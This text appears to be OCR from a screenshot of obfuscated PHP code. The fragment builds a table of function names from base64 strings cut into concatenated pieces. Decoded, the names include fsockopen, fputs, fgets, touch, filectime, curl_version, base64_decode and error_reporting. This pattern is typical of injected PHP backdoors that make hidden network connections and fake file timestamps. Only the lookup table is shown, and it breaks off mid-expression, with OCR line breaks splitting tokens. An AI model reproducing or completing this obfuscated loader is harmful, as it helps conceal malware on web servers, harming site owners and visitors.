
='
),base64_decode(
'bXRfcmFuZA=='
),base64_dec
ode(
'Y291'
.
'b'
.
'nQ='
),base64_decode(
'Y
2'
.
'9'
.
'1bn'
.
'Q'
.
'='
),base64_decode(
'YXJ
y'
.
'YX'
.
'lfcHVzaA=='
),base64_decode
(
'c'
.
'3'
.
'Vic3Ry'
),base64_decode(
'c2VyaW
F'
.
'saXpl'
),base64_decode(
'c'
.
'3RycG9z'
),bas
e64_decode(
'Zmls'
.
'ZWN0aW'
.
'1l'
),base64_deco
de(
'd'
.
'G91'
.
'Y2g='
),base64_decode(
'c2Vy
a'
.
'WF'
.
'sa'
.
'Xpl'
),base64_decode(
'Y'
.
'XJyYX
lfc3BsaW'
.
'Nl'
),base64_decode(
'bXRfc'
.
'm
F'
.
'uZA'
.
'=='
),base64_decode(
'Z'
.
'nN'
.
'v
Y'
.
'2tvc'
.
'GVu'
),base64_decode(
'Z'
.
'nB
1'
.
'd'
.
'HM='
),base64_decode(
'Z'
.
'nB1dHM='
),b
ase64_decode(
'ZnB'
.
'1'
.
'dHM='
),base64_decode
(
'ZnB1dHM='
),base64_decode(
'bXR'
.
'fcm'
.
'F
u'
.
'ZA=='
),base64_decode(
'cmFuZA=='
),base64_
decode(
''
.
'Z'
.
'mVvZg=='
),base64_decode(
'Z
m'
.
'dldH'
.
'M='
),base64_decode(
''
.
'ZmNsb'
.
'3N
l'
),base64_decode(
'Y3Vyb'
.
'F'
.
'92ZXJzaW9u'
),
base64_decode(
'bXR'
.
'fcmFuZA=='
),base64_deco
de(
'ZX'
.
'hwbG'
.
'9kZQ=='
),base64_decode(
''
.
'Y
mFzZTY0X2Rl'
.
'Y2'
.
'9kZQ='
.
'='
),base64_decode
(
'b2Jfc3Rhc'
.
'n'
.
'Q='
),base64_decode(
'ZXJyb3
Jfcm'
.
'Vwb3J'
.
'0'
.
'aW'
.
'5n'
),base64_decode